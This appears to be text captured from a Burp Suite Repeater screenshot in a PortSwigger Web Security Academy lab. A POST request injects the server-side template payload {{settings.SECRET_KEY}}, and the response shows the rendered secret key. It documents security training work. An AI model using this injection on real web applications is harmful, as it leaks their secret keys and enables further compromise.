 Send Cancel < > Target: https://0a4500aa04e6aa7e82338406004c007b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/template?productId=3 HTTP/2
2 Host: 0a4500aa04e6aa7e82338406004c007b.web-security-academy.net
3 Cookie: session=KX4vj1viUwKSRFdTtEQgVXhukuENCFX8
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 102
10 Origin: https://0a4500aa04e6aa7e82338406004c007b.web-security-academy.net
11 Dnt: 1
12 Referer: https://0a4500aa04e6aa7e82338406004c007b.web-security-academy.net/product/template?productId=3
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19
20 csrf=2ODV8ES7tyg4ohJvBDwW9cIApTHPMwBj&template=%7B%7Bsettings.SECRET_KEY%7D%7D&template-action=preview
Response
Pretty Raw Hex Render \n
</a>
<p>
|
</p>
78 </section>
79 </header>
80 <header class="notification-header">
81 </header>
82 <form id="templateForm" method="POST">
83 <input required type="hidden" name="csrf" value="
2ODV8ES7tyg4ohJvBDwW9cIApTHPMwBj">
84 <label>
Template:
</label>
85 <textarea required rows="12" cols="300" name="template">
{{settings.SECRET_KEY}}
</textarea>
86 <button class="button" type="submit" name="template-action" value="preview
">
87 Preview
88 </button>
89 <button class="button" type="submit" name="template-action" value="save">
90 Save
91 </button>
92 </form>
93 <div id=preview-result>
94 i9x8x6ky6karikuo9h96js7gu0acmwm5
95
96 </div>
97 </div>
Inspector
Selection 31 (0x1f)
Selected text
%7B%7Bsettings.SECRET_KEY%7D%7D
Decoded from: URL encoding
{{settings.SECRET_KEY}}
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 3
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes